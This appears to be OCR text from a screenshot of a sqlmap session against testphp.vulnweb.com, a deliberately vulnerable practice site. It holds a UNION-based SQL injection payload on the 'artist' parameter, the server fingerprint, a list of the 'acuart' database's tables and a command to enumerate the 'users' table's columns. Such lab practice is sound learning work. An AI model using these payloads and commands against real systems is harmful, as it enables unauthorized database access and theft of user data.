 C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:51:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:51:55] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[14:51:57] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:51:57 /2022-12-22/
sqlmap >
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --col
78°F
Cloudy
ENG
2:52 PM
12/22/2022